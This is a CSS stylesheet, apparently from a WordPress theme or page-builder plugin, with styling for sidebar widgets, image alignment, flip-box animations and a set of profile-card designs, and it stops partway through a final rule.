.ish-sc_portfolio_categories.ish-right {
    text-align: right;
}
.ish-sc_portfolio_gallery div a img {
    display: table;
    margin-top: 25px;
}
.ish-sc_portfolio_gallery div:first-child a img {
    margin-top: 0;
}
.ish-row-full .ish-section-filter {
    padding-top: 50px !important;
}
.ish-row-full .ish-preloader {
    margin-top: 50px !important;
}
.widget_tag_cloud a, .widget_ishyoboy-dribbble-widget .ish-button-small, .widget_ishyoboy-flickr-widget .ish-button-small, .widget_ishyoboy-recent-portfolio-widget .ish-button-small, .widget_ishyoboy-twitter-widget .ish-button-small, .widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar tfoot a {
    display: inline-block;
    font-size: 15px !important;
    font-weight: 500;
    margin-top: 10px;
}
.widget_tag_cloud a {
    float: left;
    margin: 0 5px 5px 0;
    padding: 4px 9px 5px;
}
.ish-main-sidebar .widget {
    margin-left: 0;
}
.widget div, .widget a, .widget ul, .widget li, .widget select {
    font-size: 14px;
}
.widget ul, .widget li {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.widget ul ul, .widget li ul {
    padding: 0 0 0 15px;
}
.widget ul li, .widget li li {
    padding: 2px 0;
}
.widget select {
    border: medium none;
    padding: 10px;
    width: 100%;
}
.widget a {
    text-decoration: none;
}
.widget-title, .widget-title a {
    font-size: 19px;
    padding-bottom: 15px;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget {
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a img {
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div {
    float: left;
    height: auto;
    margin: 0;
    width: 33.3%;
}
.widget_ishyoboy-flickr-widget #flickr_badge_wrapper div a img {
    height: auto;
    width: 100%;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget {
    display: table;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li {
    float: left;
    padding: 0;
    width: 33.3% !important;
}
.widget_ishyoboy-recent-portfolio-widget .recent-projects-widget li a img {
    width: 100%;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget a:hover, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper a:hover, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget a:hover {
    opacity: 1 !important;
}
.widget_ishyoboy-dribbble-widget .dribbble-widget:hover a, .widget_ishyoboy-flickr-widget #flickr_badge_wrapper:hover a, .widget_ishyoboy-recent-portfolio-widget .recent-projects-widget:hover a {
    opacity: 0.35;
}
.widget_ishyoboy-twitter-widget .tweet {
    padding: 0 0 15px;
}
.widget_ishyoboy-twitter-widget .tweet:last-child {
    padding: 0;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details {
    margin-top: -5px;
}
.widget_ishyoboy-twitter-widget .tweet .tweet-details a {
    font-size: 12px;
}
.widget_calendar #wp-calendar {
    width: 100%;
}
.widget_calendar #wp-calendar caption {
    display: table-caption;
    font-weight: 700;
    margin-top: 0;
    padding-bottom: 5px;
}
.widget_calendar #wp-calendar thead th {
    text-align: left;
}
.widget_calendar #wp-calendar #today {
    font-weight: 700;
}
.widget_tag_cloud a {
    margin-bottom: 7px !important;
}
.widget_rss .widget-title a img {
    display: none;
}
.widget_rss .rss-date, .widget_rss cite {
    font-size: 12px;
}
.widget_rss cite {
    display: inline-block;
    padding-bottom: 10px;
}
.widget_rss ul li:last-child cite {
    padding: 0;
}
.widget_search form div {
    position: relative;
    width: 100%;
}
.widget_search form div input[type="text"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 16px;
    padding-right: 50px;
    width: 100%;
}
.widget_search form div input[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-family: "ish-fontello" !important;
    font-size: 18px;
    height: 100%;
    padding: 9px 12px 8px 13px;
    position: absolute;
    right: 0;
    top: 0;
}
.ish-grid12.widget .textwidget > .ish-sc-element:last-child {
    margin-bottom: 0 !important;
}
img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
a img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}
a img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
div.alignright {
    float: right;
    margin: 0 0 1em 1em !important;
}
div.alignleft {
    float: left;
    margin: 0 1em 1em 0 !important;
}
div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto !important;
}
.wp-caption {
    max-width: 100%;
    padding: 0;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.wp-caption.aligncenter {
    margin: 5px auto 20px;
}
.wp-caption img {
    border: 0 none;
    margin: 0;
    max-width: 100%;
    padding: 0;
}
.wp-caption p.wp-caption-text {
    margin: 0;
    padding: 5px 4px 0;
}
.sticky {
    text-indent: 0;
}
.gallery-caption {
    text-indent: 0;
}
.bypostauthor {
    text-indent: 0;
}
.isotope {
    overflow: auto !important;
}
.wpb_row {
    margin-bottom: 0 !important;
}

[class^="wpb_column"], [class*=" wpb_column"] {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.wpb_text_column.ish-left {
    text-align: left;
}
.wpb_text_column.ish-center {
    text-align: center;
}


/*--------------------
Style 6
----------------------*/
.advc_serv_v1.service-overlay {
    position: relative;
    padding-top: 40px;
}

.advc_serv_v1.service-overlay img{
    width: 100%;
    border-radius: 10px;
}

.advc_serv_v1 .service-overlay-box{
    position: relative;
    text-align: center;
    background: #fff;
    border-radius: 10px;
    transform: translateY(-45px);
    padding: 20px;
    margin-left: 20px;
    margin-right: 20px;
    -webkit-box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 0px 35px 0px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.advc_serv_v1 .service-overlay-box h4{
    color: #222;
    font-size: 18px;
    font-weight: 600;
    margin-top: 5px;
}

.advc_serv_v1 .service-overlay-box p{
    color: #999;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.8;
    margin-top: 10px;
}

.advc_serv_v1 .service-overlay-box a{
    display: inline-block;
    color: #2387ea;
    font-size: 11px;
    font-weight: 700;
    margin-top: 0;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    transform: translateY(-70px);
}

.advc_serv_v1.service-overlay:hover .service-overlay-box{
    background: #2387ea;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box h4{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box p{
    color: #fff;
}

.advc_serv_v1.service-overlay:hover .service-overlay-box a{
    color: #fff;
}




.asvc-flip-box .flip-content {
    color: #fff;
    padding: 10px 20px;
}

.full-size, .asvc-flip-box .object, .asvc-flip-box .front, .asvc-flip-box .back {
    width: 100%;
    height: 100%;
}

.slice, .asvc-flip-box .front, .asvc-flip-box .back, .asvc-flip-box .flank {
    display: block;
    overflow: hidden;
    position: absolute;
}

.asvc-flip-box {
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    width: 300px;
    height: 200px;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}
.asvc-flip-box .object {
    position: absolute;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(-75px);
    -moz-transform: translateZ(-75px);
    -ms-transform: translateZ(-75px);
    -o-transform: translateZ(-75px);
    transform: translateZ(-75px);
}
.asvc-flip-box .object:hover, .asvc-flip-box .object:focus {
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transform: translateZ(-75px) rotateY(180deg);
    -moz-transform: translateZ(-75px) rotateY(180deg);
    -ms-transform: translateZ(-75px) rotateY(180deg);
    -o-transform: translateZ(-75px) rotateY(180deg);
    transform: translateZ(-75px) rotateY(180deg);
}
.asvc-flip-box .front {
    z-index: 1;
    background-color: #789e13;
    -webkit-transform: rotateY(0deg) translateZ(75px);
    -moz-transform: rotateY(0deg) translateZ(75px);
    -ms-transform: rotateY(0deg) translateZ(75px);
    -o-transform: rotateY(0deg) translateZ(75px);
    transform: rotateY(0deg) translateZ(75px);
}
.asvc-flip-box .back {
    z-index: 0;
    background-color: #9bcc18;
    -webkit-transform: rotateY(180deg) translateZ(75px);
    -moz-transform: rotateY(180deg) translateZ(75px);
    -ms-transform: rotateY(180deg) translateZ(75px);
    -o-transform: rotateY(180deg) translateZ(75px);
    transform: rotateY(180deg) translateZ(75px);
}
.asvc-flip-box .flank {
    width: 150px;
    height: 200px;
    left: 75px;
    background-color: #55700e;
    -webkit-transform: rotateY(-90deg) translateZ(150px);
    -moz-transform: rotateY(-90deg) translateZ(150px);
    -ms-transform: rotateY(-90deg) translateZ(150px);
    -o-transform: rotateY(-90deg) translateZ(150px);
    transform: rotateY(-90deg) translateZ(150px);
}
.asvc-flip-box.flip-up .object:hover, .asvc-flip-box.flip-up .object:focus {
    -webkit-transform: translateZ(-75px) rotateX(180deg);
    -moz-transform: translateZ(-75px) rotateX(180deg);
    -ms-transform: translateZ(-75px) rotateX(180deg);
    -o-transform: translateZ(-75px) rotateX(180deg);
    transform: translateZ(-75px) rotateX(180deg);
}
.asvc-flip-box.flip-up .back {
    -webkit-transform: rotateX(180deg) translateZ(75px);
    -moz-transform: rotateX(180deg) translateZ(75px);
    -ms-transform: rotateX(180deg) translateZ(75px);
    -o-transform: rotateX(180deg) translateZ(75px);
    transform: rotateX(180deg) translateZ(75px);
}
.asvc-flip-box.flip-up .flank {
    width: 300px;
    height: 150px;
    left: 0;
    top: 25px;
    -webkit-transform: rotateX(-90deg) translateZ(100px);
    -moz-transform: rotateX(-90deg) translateZ(100px);
    -ms-transform: rotateX(-90deg) translateZ(100px);
    -o-transform: rotateX(-90deg) translateZ(100px);
    transform: rotateX(-90deg) translateZ(100px);
}
.asvc-flip-box.alternative .front {
    background-color: #931e83;
}
.asvc-flip-box.alternative .back {
    background-color: #bd27a9;
}
.asvc-flip-box.alternative .flank {
    background-color: #69155d;
}

.no-csstransforms3d .asvc-flip-box .object {
    position: relative;
    overflow: hidden;
    -webkit-transform-style: none;
    -moz-transform-style: none;
    -ms-transform-style: none;
    -o-transform-style: none;
    transform-style: none;
}
.no-csstransforms3d .asvc-flip-box .object .back {
    top: 300px;
    z-index: 0;
    -webkit-transition-property: top;
    -moz-transition-property: top;
    -o-transition-property: top;
    transition-property: top;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}
.no-csstransforms3d .asvc-flip-box .object:hover .back {
    top: 0;
    z-index: 1;
}
.no-csstransforms3d .asvc-flip-box .flank {
    display: none;
}

/* Internet Explorer 10 only */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .object {
        position: relative;
        overflow: hidden;
        transform: none !important;
    }
    .object .back {
        top: 300px;
        z-index: 0;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
        -webkit-transition-timing-function: ease-in-out;
        -moz-transition-timing-function: ease-in-out;
        -o-transition-timing-function: ease-in-out;
        transition-timing-function: ease-in-out;
    }
    .object:hover .back {
        top: 0;
        z-index: 1;
        transform: rotateY(0deg) translateZ(0);
    }
}
.asvc-flip-box .flip-content h3 {
    line-height: 20px;
    margin: 0;
}

/*//second flip */
.mgt-flipbox {
    margin: 0 auto;
    position: relative;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    height: 200px;
    position: relative;
    z-index: 10;
}
.mgt-flipbox .mgt-flipbox-front,
.mgt-flipbox .mgt-flipbox-back {
    text-align: center;
    width: 100%;
    overflow: hidden;
    background-size: cover;
    background-position: center center;
}
.mgt-flipbox .mgt-flipbox-front {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 900;
    text-align: center;

    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox .mgt-flipbox-back {
    height: inherit;
    position: absolute;
    top: 0;
    z-index: 1000;

    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
       -moz-transform: rotateY(-180deg);
       transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
       backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
    -webkit-transition: all 1s ease-in-out;
       -moz-transition: all 1s ease-in-out;
        -ms-transition: all 1s ease-in-out;
         -o-transition: all 1s ease-in-out;
            transition: all 1s ease-in-out;
}
.mgt-flipbox:hover .mgt-flipbox-front {
    z-index: 900;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
}
.mgt-flipbox:hover .mgt-flipbox-back {
    z-index: 1000;
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox .mgt-flipbox-front-inner {
    background-color: #F4F4F4;
}
.mgt-flipbox .mgt-flipbox-back-inner {
    background-color: #F9F9F9;
}
.mgt-flipbox .mgt-flipbox-front-inner,
.mgt-flipbox .mgt-flipbox-back-inner {
    height: 100%;
    margin: 0 auto;
    padding: 40px;
}
.mgt-flipbox .mgt-flipbox-content-wrapper {
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
}
.mgt-flipbox h4.mgt-flipbox-header {
    font-size: 24px;
    margin-top: 0;
}
.mgt-flipbox .mgt-flipbox-description {
    font-size: 14px;
    color: #68686D;
}
.mgt-flipbox .mgt-flipbox-front .mgt-flipbox-icon i {
    font-size: 45px;
    color: #2A2F35;
    margin-bottom: 35px;
}
.mgt-flipbox .mgt-flipbox-back .mgt-button-wrapper {
    margin-top: 35px;
}
.mgt-flipbox.mgt-flipbox-round-edges-small > div {
    border-radius: 5px;
}
.mgt-flipbox.mgt-flipbox-round-edges-medium > div {
    border-radius: 10px;
}
.mgt-flipbox.mgt-flipbox-round-edges-large > div {
    border-radius: 15px;
}
.mgt-flipbox.mgt-flipbox-round-edges-full > div {
    border-radius: 50px;
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-front {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
       -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical .mgt-flipbox-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
       -moz-transform: rotateX(-180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
}
.mgt-flipbox.mgt-flipbox-animation-vertical:hover .mgt-flipbox-back {
    transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg);
}
.mgt-flipbox-front-inner {
    background-color: rgba(0,0,0,0.50);
}
/* flip 3
 */
 .asvc-flip-container:hover .flipper, .asvc-flip-container.hover .flipper, .asvc-flip-container.flip .flipper {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical:hover .flipper, .asvc-flip-container.flip-vertical.hover .flipper, .asvc-flip-container.flip-vertical.flip .flipper {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container {
    float: left;
    min-height: 50px;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    height: 100%;
    width: 100%;
}
.asvc-flip-container .wrap-icon {
    float: left;
    width: 100%;
}
.asvc-flip-container .front {
    background: #f7f7f7 none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .front .front-content {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .front .front-content i {
    color: #42bce2;
    font-size: 40px;
}
.asvc-flip-container .front .front-content h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .front .front-content .button {
    background: #42bce2 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 10px 16px;
    text-transform: uppercase;
}
.asvc-flip-container .back {
    background: #fff none repeat scroll 0 0;
    position: relative;
}
.asvc-flip-container .back .des {
    float: left;
    padding: 30px 0px;
    text-align: center;
    width: 100%;
}
.asvc-flip-container .back .des i {
    color: #c13740;
    font-size: 40px;
}
.asvc-flip-container .back .des h3 {
    color: #444;
    float: left;
    font-size: 18px;
    margin: 0 0 20px;
    width: 100%;
}
.asvc-flip-container .back .des p {
    color: #666;
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.asvc-flip-container .back .des .button {
    background: #c13740 none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 5px 13px;
    text-transform: uppercase;
}
.asvc-flip-container .flipper {
    float: left;
    height: 100%;
    position: relative;
    transform-style: preserve-3d;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.asvc-flip-container .front, .asvc-flip-container .back {
    backface-visibility: hidden;
    left: 0;
    position: absolute;
    top: 0;
}
.asvc-flip-container .front {
    float: left;
    position: relative;
    transform: rotateY(0deg);
    width: 100%;
    z-index: 2;
}
.asvc-flip-container .front img {
    float: left;
    max-width: 100%;
    width: 100%;
}
.asvc-flip-container .back {
    transform: rotateY(180deg);
}
.asvc-flip-container.flip-vertical .back {
    transform: rotateX(180deg) rotateY(0deg);
}
.asvc-flip-container .back .des {
    overflow-y: auto;
}
.asvc-flip-container .front, .back {
    padding: 10px;
}
/* Profile Card */
/* Profile Card */
/* Profile Card */
.advc_profile-card-1{background-color:#FFF;border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-image:url(../img/profile-bg-1.jpg);background-position:center;padding-top:100px;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;max-width:300px;}.advc_profile-card-1 .profile-content{position:relative;background-color:#FFF;padding:70px 20px 20px 20px;text-align:center;}.advc_profile-card-1 .profile-img{position:absolute;height:100px;left:0px;right:0px;z-index:10;top:-50px;transition:all 0.25s linear;transform-style: preserve-3d;}.advc_profile-card-1 .profile-img img{height:100px;margin:auto;border-radius:50%;border:5px solid #FFF;box-shadow:0px 0px 10px rgba(0,0,0,0.2);}.advc_profile-card-1 .profile-name{font-size:18px;font-weight:bold;color:#021830;}.advc_profile-card-1 .profile-address{color:#777;font-size:12px;margin:0px 0px 15px 0px;}.advc_profile-card-1 .profile-description{font-size:13px;padding:5px 10px;color:#777;}.advc_profile-card-1 .profile-icons .fa{margin:5px;color:#777;}.advc_profile-card-1:hover{box-shadow:0px 0px 50px rgba(0,0,0,0.1);}.advc_profile-card-1:hover .profile-img{transform:rotateY(180deg);}.advc_profile-card-2{max-width:300px;background-color:#FFF;box-shadow:0px 0px 25px rgba(0,0,0,0.1);background-position:center;overflow:hidden;position:relative;margin:10px auto;cursor:pointer;border-radius:10px;}.advc_profile-card-2 img{transition:all linear 0.25s;}.advc_profile-card-2 .profile-name{position:absolute;left:30px;bottom:100px;font-size:30px;color:#FFF;text-shadow:0px 0px 20px rgba(0,0,0,0.5);font-weight:bold;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons{position:absolute;bottom:30px;right:30px;color:#FFF;transition:all linear 0.25s;}.advc_profile-card-2 .div{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;width:100%}.advc_profile-card-2 .profile-username{position:absolute;bottom:80px;left:30px;color:#FFF;font-size:13px;transition:all linear 0.25s;}.advc_profile-card-2 .profile-icons .fa{margin:5px;}.advc_profile-card-2:hover img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}.advc_profile-card-2:hover .profile-name{bottom:80px;}.advc_profile-card-2:hover .profile-username{bottom:60px;}.advc_profile-card-2:hover .profile-icons{right:40px;}.advc_profile-card-3{background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:25px 15px;}.advc_profile-card-3 .profile-name{font-weight:bold;color:#21304e;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-3 img{height:110px;width:110px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;}.advc_profile-card-3 .profile-description{font-size:13px;color:#777;padding:10px; font-weight: 400;}.advc_profile-card-3 .profile-icons{margin:15px 0px;}.advc_profile-card-3 .profile-icons .fa{color:#fe455a;margin:0px 5px;}.advc_profile-card-3:hover img{height:125px;width:125px;margin:5px auto;}.advc_profile-card-4{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-4 img{transition:all 0.25s linear; }.advc_profile-card-4 .profile-content{position:relative;padding:15px;background-color:#FFF;}.advc_profile-card-4 .profile-name{font-weight:bold;position:;left:0px;right:0px;top:-55px;color:#617697;font-size:17px;}.advc_profile-card-4 .profile-name p{font-weight:600;font-size:13px;letter-spacing:1.5px;color:#617697;}.advc_profile-card-4 .profile-description{color:#777;font-size:12px;padding:px;}.advc_profile-card-4 .profile-overview{padding:15px 0px;}.advc_profile-card-4 .profile-overview p{font-size:10px;font-weight:600;color:#777;}.advc_profile-card-4 .profile-overview h4{color:#273751;font-weight:bold;}.advc_profile-card-4 .profile-content::before{content:"";position:absolute;height:20px;top:-10px;left:0px;right:0px;background-color:#FFF;z-index:0;transform:skewY(3deg);}.advc_profile-card-4:hover img{transform:rotate(5deg) scale(1.1,1.1);filter:brightness(110%);}.advc_profile-card-5{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:50px 15px 25px 15px;}.advc_profile-card-5 img{height:100px;width:100px;object-fit:cover;margin:10px auto;border-radius:50%;transition:all linear 0.25s;position:relative;}.advc_profile-card-5::before{content:"";position:absolute;top:-60px;right:0px;left:0px;height:170px;background-color:#4fb96e;transform:skewY(-20deg);}.advc_profile-card-5 .profile-name{padding-top:15px;font-weight:bold;color:#333;}.advc_profile-card-5 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-3 .profile-location{color:#999;font-size:13px;font-weight:600;}.advc_profile-card-5 .profile-description{font-size:13px;color:#777;padding:10px;}.advc_profile-card-5 .profile-overview{padding:15px 0px;}.advc_profile-card-5 .profile-overview  p{color:#777;font-size:13px;}.advc_profile-card-5 .profile-overview  h2{font-weight:bold;color:#1e2832;}.advc_profile-card-5 .profile-icons .fa{margin:7px;color:#4fb96e;}.advc_profile-card-5:hover img{transform:rotate(-5deg);}.advc_profile-card-6{max-width:300px;background-color:#FFF;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-6 img{transition:all 0.15s linear;}.advc_profile-card-6 .profile-name{line-height:1.6!important;position:absolute;top:10px;left:10px;font-size:25px;font-weight:bold;color:#435774;padding:15px 20px;background: linear-gradient(140deg, rgba(0,0,0,0.4) 50%, rgba(255,255,0,0) 50%);transition:all 0.15s linear;}.advc_profile-card-6 .profile-position{position:absolute;color:rgba(255,255,255,0.4);left:30px;top:5%;transition:all 0.15s linear;padding:5px;}.advc_profile-card-6 .profile-overview{position:absolute;bottom:0px;left:3px;right:0px;background: linear-gradient(0deg, rgba(0,0,0,0.4) 50% , rgba(255,255,0,0) );color:#FFF;padding:50px 0px 20px 0px;transition:all 0.15s linear;}.advc_profile-card-6 .profile-overview h3{font-weight:bold;}.advc_profile-card-6 .profile-overview p{color:rgba(255,255,255,0.7);}.advc_profile-card-6:hover img{filter:brightness(80%);}.advc_profile-card-6:hover .profile-name{padding-left:25px;padding-top:20px;}.advc_profile-card-6:hover .profile-position{left:40px;}.advc_profile-card-6:hover .profile-overview{padding-bottom:25px;}.advc_profile-card-7{background-color:#435774;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;}.advc_profile-card-7 .profile-content{padding:60px 30px 30px 30px;background-color:#FFF;position:relative;}.advc_profile-card-7 .profile-content img{position:;height:80px;width:80px;border-radius:50%;top:-40px;border:5px solid #FFF;}.advc_profile-card-7 .profile-content .profile-name{position:;font-size:17px;font-weight:bold;top:-35px;left:125px;color:#435774;margin-top:20px}.advc_profile-card-7 .profile-overview {padding:5px 0px;}.advc_profile-card-7 .profile-overview p{color:#777;font-size:11px;font-weight:600;}.advc_profile-card-7 .profile-overview h5{color:#142437;font-weight:bold;}.advc_profile-card-8{background: linear-gradient(#09121c ,#36445a) ;border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;transition:all 0.25s linear;}.advc_profile-card-8 .profile-name{position:absolute;left:5px;right:0px;top:20px;color:#09121c;font-size:17px;font-weight:bold;}.advc_profile-card-8 .profile-designation{position:absolute;left:15px;right:0px;top:100px;color:#FFF;font-size:13px;font-weight:600;letter-spacing:1px;}.advc_profile-card-8 .profile-icons{position:absolute;left:0px;right:0px;top:130px;color:rgba(255,255,255,0.7);}.advc_profile-card-8 .profile-icons .fa{margin:5px;}.advc_profile-card-8:hover{transform:scale(1.05,1.05);}.advc_profile-card-9{border-radius:10px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#FFF;transition: all 0.25s linear;}.advc_profile-card-9 img{height:120px;width:120px;border-radius:50%;margin:10px auto;}.advc_profile-card-9 .profile-name{font-size:15px;color:#3249b9;font-weight:600;}.advc_profile-card-9 .profile-designation{font-size:13px;color:#777;}.advc_profile-card-9 .profile-description{padding:10px;font-size:13px;color:#777;margin:15px 0px;background-color:#F1F2F3;border-radius:5px;}.advc_profile-card-9 .adpc9_btn{padding:10px 15px;background-color:#3249b9;color:#FFF;font-size:11px;border-radius:25px;}.advc_profile-card-9:hover{transform:scale(1.05,1.05);}.advc_profile-card-10{border-radius:5px;box-shadow:0px 0px 25px rgba(0,0,0,0.1);overflow:hidden;position:relative;margin:10px auto;cursor:pointer;padding:30px 15px;background-color:#1f2124;color:#EEE;}.advc_profile-card-10 img{margin:10px auto;width:100px;height:100px;border-radius:50%;border:10px solid transparent;box-shadow:0px 0px 0px 2px #64c17b;transition: all 0.25s linear;}.advc_profile-card-10 .profile-name{color:#435774;font-weight:bold;font-size:17px;}.advc_profile-card-10 .profile-location{font-size:13px;opacity:0.7;}.advc_profile-card-10 .profile-description{padding:10px;font-size:13px;}.advc_profile-card-10 .profile-icons .fa{color:#435774;margin:10px;}.advc_profile-card-10:hover img{transform:scale(1.1);}
.advc_profile-card-2 .profile-description{
    color:#fff; font-size:12px;
}


.advc-4-infobox-center {
    text-align: center;
}
.infobox-icon-above-title .advc-4-infobox-left-right-wrap, .infobox-icon-below-title .advc-4-infobox-left-right-wrap, .infobox-photo-above-title .advc-4-infobox-left-right-wrap, .infobox-photo-below-title .advc-4-infobox-left-right-wrap {
    display: block;
    min-width: 100%;
    width: 100%;
}
.advc-4-icon-wrap {
    display: inline-block;
}
.advc-4-imgicon-wrap .advc-4-icon {
    display: block;
}
.advc-4-icon i::before {
